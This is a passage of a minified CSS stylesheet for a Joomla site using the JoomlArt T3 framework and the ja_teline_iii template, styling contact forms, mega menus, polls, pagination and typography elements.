.phrases-box{margin:0 0 10px;}.search .word button{margin-left:5px;}.search .word .inputbox{vertical-align:top;}.search .word label{vertical-align:bottom;}#component-contact address{font-style:normal;}.contact_email{margin:0 0 10px;}.contact_email div{padding:5px 0;}.contact_email label{display:block;font-weight:bold;float:left;width:17em;}.contact_email-copy{margin:15px 0;}.contact-email-copy label{display:inline;}div.contact-links ul li{background:none;}.panel{border:solid 1px #ddd;margin-top:-1px;}#ja-content-main .contact .panel h3{margin:0;padding:0;background:#eee;border:0;}.panel h3 a{display:block;padding:6px;text-decoration:none;color:#444;padding:6px;}.panel h3.pane-toggler a{background:#f5f5f5;}.panel h3.pane-toggler-down a{background:#f5f5f5;border-bottom:solid 1px #ddd;}.jpane-slider,.pane-slider{border:solid 0px;padding:0px 15px !important;margin:0;height:0;overflow:hidden;}.contact .panel .contact-form form,.contact .panel .contact-address{margin:15px 0 0 0;}.contact-image{margin:15px 0;overflow:hidden;display:block;}.categories-list .category-desc ul li{list-style-type:square;}#ja-content-main .contact .panel .pane-hide{display:none;}div.current{border:1px solid #CCCCCC;clear:both;max-width:500px;padding:10px;}#close a{text-decoration:none;}#contact-slider.tabs{clear:both;float:left;margin:15px 0 0;z-index:50;}#contact-slider.tabs dt{background:#F0F0F0;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-top:1px solid #CCCCCC;color:#666666;float:left;margin-right:3px;padding:4px 10px;}#contact-slider.tabs dt.open{background:#F9F9F9;border-bottom:1px solid #F9F9F9;color:#000000;z-index:100;}#contact-slider.tabs dt h3{margin:0;padding-bottom:0;border-bottom:0;}#ja-content-main .contact h3{border-bottom:solid 1px #ddd;margin:20px 0;padding-bottom:15px;}.form-required{font-weight:bold;margin:10px 0;background:#fff url('../plugins/system/jat3/jat3/base-themes/default/images/req.png') no-repeat !important;padding:10px 40px;}.contact .inputbox{background:#fff;border:solid 1px #ccc;padding:3px;}div.encyclopedia_col1{width:49%;float:left;}div.encyclopedia_col1 p.img_caption{font-size:.6em;}div.encyclopedia_col2{width:49%;float:right;padding-left:3px;margin-left:2px;}div.encyclopedia_col2 p{padding-left:3px;margin-left:2px;}div.encyclopedia_links ul{display:block;margin:0px 0px 1px 0px;list-style-type:none;padding:10px 0px 10px 0px;width:100%;}div.encyclopedia_links ul li{display:inline;padding:2px;margin:2px;white-space:nowrap;}div.jcat-children dt{clear:left;float:left;min-width:7em;padding:3px 0;}div.jcat-children dd{padding:3px 0;min-height:25px;}.item-separator,.row-separator{display:none;}.items-leading .leading{padding-bottom:15px;}.items-row{padding-bottom:15px;padding-top:15px;}.img-intro-none{margin-bottom:15px;}.img-intro-left{margin-bottom:15px;margin-right:15px;float:left;}.img-intro-right{margin-bottom:15px;margin-left:15px;float:right;}.article-tools{clear:both;display:block;position:relative;}dl.article-info{float:left;padding:0;margin:0;width:70%;text-transform:none;}dl.article-info dd,dl.article-info dt{padding:0 5px 0 0;margin:0;display:inline;}dd.create{padding-right:5px;}dd.createdby{padding-right:5px;}dd.hits{padding-right:5px;}p.article-url{margin:10px 0 0;}p.modifydate{margin:10px 0 0;}.contentdescription{display:block;padding:10px 15px;}.contentdescription p{margin:0;}ul.actions{float:right;margin:0;padding:0;}ul.actions li{display:inline;background:none;padding:0;margin:0;line-height:1;}ul.actions li img{border:0;margin:0 5px 0 0;}ul#archive-items > li{line-height:normal;overflow:visible;padding:0;margin:0;}ul#archive-items div.intro{clear:both;overflow:hidden;}.article-content{overflow:hidden;}div.categories-list ul li{background:none;padding-left:0;}div.categories-list dl.article-count dt,div.categories-list dl.article-count dd{display:inline;}div.categories-list dl.article-count dd{margin-left:0;}div.categories-list ul li ul{margin-left:15px;}div.categories-list ul li li{border-bottom:1px solid #ccc;background:#f2f2f2;padding:10px;}div.categories-list ul li li li{background:#ddd;}div.categories-list ul li li.last{border-bottom:0;}.img_caption{margin-top:15px;margin-bottom:10px;}.img_caption.left{margin-right:10px;}.img_caption.right{margin-left:10px;}p.img_caption{clear:both;margin:0;padding:0;text-align:center;}th{font-weight:bold;padding:5px;text-align:left;}td{font-size:100%;padding:5px;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;margin:0px;padding:5px;}ul li.cat-list-row1{border:solid 1px #ddd;}.cat-list-row2,.cat-list-row1,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row1:hover,.cat-list-row2:hover{background-color:#ffffcc;}table.contentpane,table.tablelist,table.category{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{float:right;margin:0 0 10px 12px;padding:0;width:30%;}table.contenttoc td{padding:5px 10px;}table.contenttoc th{padding:5px 10px;}div.poll{padding:15px 0;}form#poll{margin-bottom:10px;padding-bottom:10px;}dl.poll{font-size:92%;margin-bottom:10px;padding-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{clear:left;width:100px;}dl.poll dd{clear:right;width:400px;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.searchintro{padding:10px 0;width:100%;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}.pagination ul,ul.pagenav{float:left;margin:10px 0;}.pagination ul li,ul.pagenav li{background:none;display:block;float:left;margin:0;overflow:hidden;padding:0;}.pagination ul li span.pagenav,.pagination ul li a.pagenav,ul.pagenav li a{padding:0 5px;}.ja-content-main fieldset.filters{font-size:92%;margin:10px 0 5px;}.ja-content-main .display-limit{font-size:92%;margin:10px 0 5px;}.ja-content-main fieldset.filters .filter-search,.ja-content-main fieldset.filters .display-limit{float:left;width:50%;}.ja-content-main fieldset.filters .display-limit{float:right;text-align:right;}.ja-content-main .pagenavbar{font-weight:bold;}.ja-content-main .pagenavcounter{margin:15px 0;text-align:center;}.ja-content-main .counter{float:right;line-height:1;margin:15px 0;text-align:right;}.items-more{padding:15px 0 5px;}.items-more h3{margin:0 0 5px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px;}#system-message .alert{background-color:#FCF8E3;border:1px solid #FBEED5;color:#C09853;margin-bottom:18px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}#system-message .alert-heading{font-weight:bold;}#system-message .close{color:#000000;float:right;font-size:20px;font-weight:bold;line-height:18px;opacity:0.2;filter:alpha(opacity = 20);text-shadow:0 1px 0 #FFFFFF;}#system-message .alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}#system-message .close:hover,#system-message .close:focus,#system-message .close:active{opacity:1;filter:alpha(opacity = 100);}.items-row.cols-2 .column-2 .contentpaneopen_edit{padding-left:15px;}.tip-wrap{background:#ffffcc;border:1px solid #e2e2b5;z-index:999;}.tip-title{font-weight:bold;padding:5px 10px;border-bottom:1px solid #e2e2b5;}.tip-text{font-size:100%;margin:0;padding:5px 10px;}.hasTip img{border:none;margin:0 5px 0 0;}.contentpaneopen_edit img{vertical-align:middle;}.edit fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.edit .formelm{margin:0 0 10px;}.edit.item-page .formelm{margin-top:5px;}.edit .formelm label{min-width:100px;font-weight:bold;display:inline-block;}.edit .formelm-buttons,.edit .formelm-area{margin:0 0 10px;}.edit .formelm-area label{display:block;margin-bottom:5px;font-weight:bold;}.profile-edit fieldset dt{min-width:17em;}.edit.item-page div.fltlft{margin-bottom:5px;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 8px;overflow:hidden;padding:0 0 5px;}div.moduletable_menu h3{margin-bottom:0;}div.ja-moduletable,div.moduletable{margin-bottom:10px;margin-top:10px;padding:0 0 20px;position:relative;}div.ja-module h3,div.module h3{margin:0 0 10px;overflow:hidden;padding:8px 0;}div.ja-module,div.module{margin-bottom:20px;position:relative;overflow:hidden;}.badge{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;top:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-search{bottom:15px;position:absolute;right:0;}#ja-search label{display:none;}#form-login-username .inputbox,#form-login-password .inputbox{background-position:5px center;background-repeat:no-repeat;font-weight:bold;}#form-login ul{margin:0 !important;padding:0;}#form-login p{margin:0 0 5px;}#form-login .button{margin:10px 0;}h4.poll-title{margin:0;padding:0;}a.poll-result{font-size:92%;text-transform:uppercase;}form.poll .button{margin-right:5px;}div.bannergroup_text div.banneritem_text{padding:5px 0;}div.bannergroup_text div.banneritem_text a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter_text a{font-size:92%;}div.bannergroup_text div.bannerfooter_text{padding:5px 0 0;text-align:right;}div.bannergroup{margin-bottom:10px;}div.module_text span{clear:both;display:block;float:left;}div.module_noborder,div.module_noborder .ja-box-bl,div.module_noborder .ja-box-tr,div.module_noborder .ja-box-tl{background:none;padding:0;}h3.show{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-show.png') no-repeat 100% 60%;cursor:pointer;}h3.hide{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-hide.png') no-repeat 100% 60%;cursor:pointer;}div.ja-moduletable .mod-languages ul,div.ja-module .mod-languages ul{margin:0;}div.ja-moduletable .mod-languages ul li,div.ja-module .mod-languages ul li{background:none;padding:0;margin-right:5px;display:inline-block;}#ja-container{position:relative;z-index:5;}.ja-mass-top .ja-moduletable,.ja-mass-top .ja-module{margin-left:0;margin-right:0;}.ja-mass-bottom .ja-moduletable,.ja-mass-bottom .ja-module{margin-left:0;margin-right:0;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin-left:0;margin-right:0;}.ja-content-main{margin-bottom:20px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin-left:0;margin-right:0;}#ja-header{position:relative;z-index:10;}#ja-header .main{padding:30px 0 15px;}h1.logo,div.logo-text{float:left;position:relative;z-index:1;}h1.logo{height:28px;width:184px;}h1.logo a{background:url('../plugins/system/jat3/jat3/base-themes/default/images/logo-t3.gif') no-repeat left;display:block;height:28px;width:184px;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text{margin-top:8px;}div.logo-text h1 a{text-decoration:none;}p.site-slogan{display:block;font-size:85%;margin:8px 0 0;padding:0 5px;}#ja-mainnav{line-height:1;position:relative;z-index:11;}span.has-image{background-position:left 1px;background-repeat:no-repeat;display:block;overflow:hidden;padding-left:25px;}span.menu-title{display:block;cursor:pointer;}span.menu-desc{display:block;font-size:92%;font-weight:normal;}#ja-navhelper .main{padding:5px 0;}#ja-navhelper a{padding:0 2px;}.ja-breadcrums{float:left;margin-top:2px;width:80%;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}.ja-links{float:right;margin-top:2px;}.ja-links li{background:none;display:inline;padding:0;}#ja-container ul.menu{margin:0;padding:0;}#ja-container ul.menu li{background:none;margin:0;overflow:hidden;padding:0;}#ja-container ul.menu li a{display:block;outline:none;padding:6px 0;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu li a img{margin-right:3px;}#ja-container ul.menu li ul{margin:0 0 0 10px;}#ja-container ul.menu li li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png') no-repeat left 11px;}#ja-container ul.menu li li a{font-weight:normal;text-indent:10px;}#ja-container ul.menu li li a:hover,#ja-container ul.menu li li a:active,#ja-container ul.menu li li a:focus{background:none;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu span.separator{display:none;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl .ja-box-right,#ja-botsl .ja-box-right,#ja-topsl .ja-box-full,#ja-botsl .ja-box-full{background:none;}#ja-topsl .ja-moduletable,#ja-botsl .ja-moduletable{margin-bottom:20px;margin-top:0;padding-bottom:0;padding-top:0;}#ja-topsl li,#ja-botsl li{background-position:1px 6px;padding-left:10px;}#ja-topsl ol li,#ja-botsl ol li{margin-left:25px;padding:0;}#ja-topsl ul,#ja-topsl p,#ja-topsl ol,#ja-botsl ul,#ja-botsl p,#ja-botsl ol{margin:0;padding:0;}#ja-topsl .main{padding:20px 0 0;}#ja-topsl h3{margin:0 0 8px;}#ja-botsl .main{padding:20px 0 0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:20px;}#ja-botsl h3{margin:0 0 8px;}#ja-footer{clear:both;padding:20px 0;}#ja-footer .main{padding:0;position:relative;text-align:center;}#ja-footer .inner{padding:0;}#ja-footer small{font-size:100%;}#ja-footer .ja-footnav{font-size:100%;margin:10px 0;overflow:hidden;position:relative;}.ja-footnav ul{line-height:normal;}.ja-footnav li{display:inline;padding:0 5px;background:none;}.ja-copyright small{display:block;}ul.ja-usertools-font li,ul.ja-usertools-screen li{background:none;display:inline;margin:0;padding:0;}#ja-poweredby{margin:0 auto;}#ja-banner{overflow:hidden;text-align:center;width:100%;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:10px;}div.ja-innerdiv h4{margin:5px 0;padding:0;}a.ja-cpanel-video{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icons/icon-youtube.png') no-repeat center center #fff;border:1px solid #999;color:#666;display:block;font-weight:bold;padding:0;text-decoration:none;text-indent:-9999px;width:22px;height:22px;position:absolute;right:10px;bottom:10px;}a.ja-cpanel-video span{color:#666;}a.ja-cpanel-video:hover,a.ja-cpanel-video:focus,a.ja-cpanel-video:active{border-color:#666;text-decoration:none;}a.ja-cpanel-video:hover span{color:#0F85D8;}.t3-logo,.t3-logo-sm{display:block;}.t3-logo,.t3-logo a{width:200px;height:34px;}.t3-logo-sm,.t3-logo-sm a{width:77px;height:34px;}.t3-logo a,.t3-logo-sm a{display:block;text-indent:-1000em;background-repeat:no-repeat;background-position:center;}.t3-logo-light a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light.png');}.t3-logo-dark a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark.png');}.t3-logo-light-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light_sm.png');}.t3-logo-dark-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark_sm.png');}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden;}label.hasPopover{display:inline-block;}.popover{background-color:#fff;border:1px solid #ccc;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);display:block;position:absolute;margin-left:20px;width:260px;z-index:1060;}.popover .popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;color:#666;font-size:14px;font-weight:600;font-family:sans-serif;padding:8px 14px;letter-spacing:0.5px;}.popover .popover-content{padding:8px 10px;}

/* 554.usertools.css */
  #ja-cpanel-wrapper{position:fixed;top:0;right:15px;z-index:1000;font-size:12px;}#ja-cpanel a{color:#000;}#ja-cpanel{position:absolute;top:-1000px;right:0;border-top:0;}#ja-cpanel-main{font-size:92%;background:#fff;color:#000;border:1px solid #ccc;margin-right:-1px;margin-top:-3px;width:300px;}#ja-cpanel-main h3{font-size:90%;clear:both;text-transform:uppercase;margin:0;background:#f7f7f7;padding:5px 10px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}#ja-cpanel-main h3:first-child{border-top:0;}#ja-cpanel-main ul{clear:both;padding:10px;margin:0;width:auto;}#ja-cpanel-main ul li{float:left;width:45%;padding:2px 0;margin-right:10px;background-image:none;}.ja-box-usertools{background:#fff;}.ja-cpanel-tools{max-height:400px;}a#ja-cpanel-toggle{display:block;line-height:24px;padding:0 10px;background:#333;color:#ccc;font-size:10px;text-transform:uppercase;position:absolute;right:0;top:0;}a#ja-cpanel-toggle:hover,a#ja-cpanel-toggle:active,a#ja-cpanel-toggle:focus{text-decoration:none;}a#ja-cpanel-toggle:hover,#ja-cpanel-toggle.open{color:#fff;background:#069;}#ja-cpanel-main ul.ja-usertools-font{width:65px;height:20px;background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/font-tool.gif') no-repeat center #fff;}#ja-cpanel-main ul.ja-usertools-font li{float:left;width:33%;height:20px;cursor:pointer;margin:0;}#ja-cpanel-main ul.ja-usertools-font li a{width:100%;display:block;height:20px;}#ja-cpanel-main ul.ja-usertools-font li a span{position:absolute;top:-1000px;}.ja-cpanel-head{border-bottom:1px solid #ccc;display:block;clear:right;}.ja-cpanel-head a{display:inline-block;padding:6px 10px 3px;border-right:1px solid #ccc;}.ja-cpanel-head a.first{background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/t3_logo_light_sm.png') no-repeat 10px 9px;padding-left:50px;}.ja-cpanel-head a:hover,.ja-cpanel-head a:active,.ja-cpanel-head a:focus{background-color:#f7f7f7;text-decoration:none;}.ja-cpanel-action{padding:10px 15px;background:#ccc;clear:both;overflow:hidden;}.ja-cpanel-action a{padding:2px 2px;float:left;}.ja-cpanel-action a.button{display:inline-block;border:1px solid #333;background:#333;color:#fff !important;padding:2px 10px;font-weight:bold;margin-right:10px;}.ja-cpanel-action a.ja-cpanel-video{float:right;}.ja-cpanel-action a.button:hover,.ja-cpanel-action a.button:active,.ja-cpanel-action a.button:focus{border:1px solid #ddd;text-decoration:none;}

/* d9e.css3.css */
 #ja-cpanel{-moz-box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);}.ja-cpanel-tools{overflow-y:scroll;}a#ja-cpanel-toggle{box-shadow:0 1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);text-shadow:0 1px 1px rgba(0,0,0,.9);}#ja-cpanel-toggle.open{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.ja-cpanel-action{box-shadow:0 -1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.5);}.ja-cpanel-action a.button{box-shadow:0 0 3px rgba(0,0,0,.8);-moz-box-shadow:0 0 3px rgba(0,0,0,.8);-webkit-box-shadow:0 0 3px rgba(0,0,0,.8);}.ja-cpanel-action a.button:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}a.ja-cpanel-video{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);}

/* 4ac.mega.css */
@media all {
 .ja-megamenu{margin:0;padding:0;}ul.megamenu{margin:10px;}ul.megamenu li{overflow:visible;}.ja-megamenu ul.level0{margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{display:block;font-weight:bold;line-height:normal;margin:0;padding:8px 15px;text-decoration:none;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;cursor:pointer;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{display:block;font-weight:normal;font-size:92%;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-title,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-title{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow3.png') no-repeat left center;padding-left:12px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu li.mega .childcontent{display:block;height:auto;position:absolute;}.ja-megamenu li.mega .childcontent,.ja-megamenu li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent{left:-999em;}.ja-megamenu li.haschild-over .childcontent,.ja-megamenu li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent{left:auto;}.ja-megamenu li.mega .right,.ja-megamenu li.haschild-over li.mega .right,.ja-megamenu li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right{right:auto;}.ja-megamenu li.haschild-over .right{right:0;}.ja-megamenu li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right{right:12em;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu ul.level1 .childcontent{margin:-2em 0 0 0;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;font-weight:normal;padding:8px 5px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild,.ja-megamenu ul.level1 li.haschild-over{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png');background-repeat:no-repeat;background-position:95% center;padding:0;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#fff;}.ja-megamenu .childcontent .ja-moduletable{line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{margin-bottom:5px;}.ja-megamenu .group-title{overflow:hidden;}.ja-megamenu .group-title .menu-desc{padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

/* e64.typo.css */
 pre,.code{background-color:#ffffdd !important;border:1px solid #ccc !important;border-left-width:5px !important;font:1em/1.5 Monaco,Consolas,"Courier News",monospace !important;padding:10px 15px !important;}.highlight{background:#ffffdd;font-weight:bold;padding:1px 5px;}.dropcap{display:block;float:left;font:60px/40px Georgia,Times,serif;padding:7px 8px 0 0;}blockquote{font-family:Georgia,Times,serif;font-size:100%;}blockquote span.open{background:url('../templates/ja_teline_iii/images/so-q.gif') no-repeat left top;display:inline-block;padding:0 0 0 20px;}blockquote span.close{background:url('../templates/ja_teline_iii/images/sc-q.gif') no-repeat bottom right;display:inline-block;padding:0 20px 0 0;}sub,sup{color:#CC0000;font-size:11px;font-weight:bold;}ul.ja-typo-list li{background:none;margin-left:8px;padding:0 0 0 25px;position:relative;overflow:hidden;}ul.ja-typo-list span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:0;left:0;}ul.list-arrow span.icon{background-position:left top;}ul.list-star span.icon{background-position:left -18px;}ul.list-check span.icon{background-position:left -36px;}.blocknumber{position:relative;padding:5px 0 5px 55px !important;min-height:44px;}.blocknumber .bignumber{background-image:url('../templates/ja_teline_iii/images/blocknumber-bg.png');background-repeat:no-repeat;color:#FFFFFF;display:block;width:44px;height:44px;line-height:44px !important;position:absolute;top:0;left:0;font:bold 20px/normal Arial,sans-serif;text-align:center;}.blocknumber-1 .bignumber{background-position:left top;}.blocknumber-2 .bignumber{background-position:left -44px;}.blocknumber-3 .bignumber{background-position:left -88px;}p.ja-typo-icon{padding-left:25px;position:relative;}p.ja-typo-icon span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:2px;left:0;}p.icon-error span.icon{background-position:left -54px;}p.icon-message span.icon{background-position:left -72px;}p.icon-tips span.icon{background-position:left -90px;}p.icon-key  span.icon{background-position:left -108px;}p.icon-tag  span.icon{background-position:left -126px;;}p.icon-cart span.icon{background-position:right -54px;}p.icon-doc  span.icon{background-position:right -72px;}p.icon-note span.icon{background-position:right -90px;}p.icon-photo span.icon{background-position:right -108px;}p.icon-mobi span.icon{background-position:right -126px;}p.icon-error{color:#CC0000;}p.icon-message{color:#2C79B3;}p.icon-tips{color:#E58C00;}.ja-typo-bubble{margin:20px 0;position:relative;}.ja-typo-bubblect{padding:15px;border:3px solid #ddd;}.ja-typo-bubble p.ja-typo-bubble-meta{margin:-3px 0 0;height:25px;padding-left:65px;}.ja-typo-bubble span.ja-typo-bubble-author{font-weight:bold;display:block;padding-top:5px;}.ja-typo-bubble span.ja-typo-bubble-arrow{display:block;position:absolute;bottom:0;left:28px;width:25px;height:25px;background:url('../templates/ja_teline_iii/images/bubble-arrow.png') 0 0;}.bubble-2 .ja-typo-bubblect{border:0;background:#ddd;}.bubble-2 span.ja-typo-bubble-arrow{background-position:-25px 0;}.bubble-3 .ja-typo-bubblect{border:3px solid #08c;}.bubble-3 span.ja-typo-bubble-arrow{background-position:0 -25px;}.bubble-4 .ja-typo-bubblect{border:0;background:#08c;color:#fff;}.bubble-4 span.ja-typo-bubble-arrow{background-position:-25px -25px;}.bubble-5 .ja-typo-bubblect{border:3px solid #333;}.bubble-5 span.ja-typo-bubble-arrow{background-position:-50px -50px;}.bubble-6 .ja-typo-bubblect{border:none;background:#333;color:#fff;}.bubble-6 span.ja-typo-bubble-arrow{background-position:-25px -50px;}p.ja-typo-box{border:3px solid #ddd;padding:10px 10px 10px 50px;}p.box-download,p.box-sticky{background-repeat:no-repeat;background-position:10px 15px;}p.box-download{background-image:url('../templates/ja_teline_iii/images/icons/download-big.png');}p.box-sticky{background-image:url('../templates/ja_teline_iii/images/icons/sticky-big.png');}p.box-grey-1,p.box-hilite-1{padding:10px 15px;}p.box-grey-1{background:#f7f7f7;border-color:#dddddd;}p.box-hilite-1{background:#ffffdd;border-color:#d2d2b6;}p.box-grey-2,p.box-hilite-2{padding:10px 15px;}p.box-grey-2{background:#f7f7f7;border-color:#dddddd;border-style:dotted;}p.box-hilite-2{background:#ffffdd;border-color:#d2d2b6;border-style:dotted;}.ja-typo-legend{border:3px solid #ddd;margin:20px 0;padding:20px 15px 15px;position:relative;}.ja-typo-legend .legend-title{background:#fff;display:block;float:left;font-family:Arial,sans-serif;font-size:125%;font-weight:bold;left:10px;line-height:normal;margin:0 !important;padding:5px !important;position:absolute;top:-17px;}.legend-2{border:3px solid #08c;}.legend-2 .legend-title{color:#08c;}a.ja-typo-btn{display:block;text-decoration:none;white-space:nowrap;border:1px solid #ccc;color:#333;background:url('../templates/ja_teline_iii/images/grad-l1-trans.png') repeat-x top #ddd;}a.ja-typo-btn:hover,a.ja-typo-btn:active,a.ja-typo-btn:focus{border:1px solid #aaa;background-position:bottom;color:#333;}#ja-typo a.ja-typo-btn{margin:20px 30px 10px 0;float:left;}#ja-typo a.ja-typo-btn:hover,#ja-typo a.ja-typo-btn:focus,#ja-typo a.ja-typo-btn:active{text-decoration:none;}a.ja-typo-btn-icn{height:30px;color:#333;}a.ja-typo-btn-icn span{padding:0 15px 0 34px;display:block;background-repeat:no-repeat;background-position:10px 7px;border:1px solid #fff;}a.btn-icn-save span{background-image:url('../templates/ja_teline_iii/images/icons/disk.png');}a.btn-icn-tip span{background-image:url('../templates/ja_teline_iii/images/icons/lightbulb.png');}a.btn-icn-info span{background-image:url('../templates/ja_teline_iii/images/icons/information.png');}a.btn-icn-ok span{background-image:url('../templates/ja_teline_iii/images/icons/tick.png');}a.btn-icn-warning span{background-image:url('../templates/ja_teline_iii/images/icons/exclamation.png');}a.ja-typo-btn-icn span span{height:auto;line-height:28px;padding:0;display:inline;background:none;border:none;}a.ja-typo-btn-big{text-align:center;border:1px solid #ccc;font-size:125%;line-height:normal;font-weight:bold;}a.ja-typo-btn-big span{padding:8px 15px;border:1px solid #fff;display:block;}a.ja-typo-btn-sm{text-align:center;border:1px solid #ccc;font-size:100%;line-height:normal;}a.ja-typo-btn-sm span{padding:5px 10px;border:1px solid #fff;display:block;}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');color:#fff;border:1px solid 